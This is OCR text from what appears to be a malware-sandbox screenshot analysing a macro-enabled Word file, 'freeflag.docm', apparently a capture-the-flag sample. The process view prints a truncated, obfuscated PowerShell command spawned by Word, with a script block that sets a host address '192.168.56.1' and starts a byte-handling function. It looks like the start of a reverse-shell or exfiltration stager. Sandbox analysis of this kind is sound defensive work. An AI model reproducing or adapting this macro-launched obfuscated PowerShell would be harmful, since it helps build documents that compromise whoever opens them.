 Recycle Bin
Microsoft Edge
CCleaner
Skype
Adobe Acrobat
Firefox
Google Chrome
VLC media player
Microsoft
Word
Office 2019
Starting...
Test Mode
Windows 10 Pro
Type here to search
9:35 AM
10/23/2024
freeflag.docm
MD5: DBCF5EA4374B2EB25ECEA281FC40FC6D
Start: 23.10.2024, 16:35
macros macros-on-open
Win10 64 bit
Complete
00:46
Add time
Stop
CPU 56%
RAM 42%
Processes
Filter by PID or name
Only important
5748 WINWORD.EXE /n C:\Users\admin\AppData\Local\Temp\freeflag.do...
0 0 0
Process details ID 1396 No verdict
powershell.exe AI
Windows PowerShell
Username: admin
Start: +7030ms
35
OUT OF 100
Command line AI
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
Command "Invoke-Command -ScriptBlock {$6gYiBaJnTQcMARy =
\"192.168.56.1\";$DBFwswhgYKnCwxJ = (123974 - 152030 + 28874 +
519);$GPmIM4I7LVSUO9t = (\"{3}{1}{4}{5}{0}{2}\"-
f'd5','d9','d2','d9','de','c9');$98UxWBU8aY4OJFJ =
[System.Text.Encoding]::UTF8;function MB9ERVf9riNRmuw {param ([byte[]]
More Info
Hide all
NETWORK
FILES
HTTP Requests 5
Connections 0
DNS Requests 15
Threats 0
Filter by PID, name or url
Timeshift Headers Rep PID Process name CN URL
BEFORE GET 200: OK – – http://crl.microsoft.com/pki/crl/produc...
BEFORE GET 200: OK – – http://www.microsoft.com/pkiops/crl/...
3197 ms GET 200: OK ? – – http://ocsp.digicert.com/MFEwTzBNM...
3208 ms GET 200: OK ? – – http://ocsp.digicert.com/MFEwTzBNM...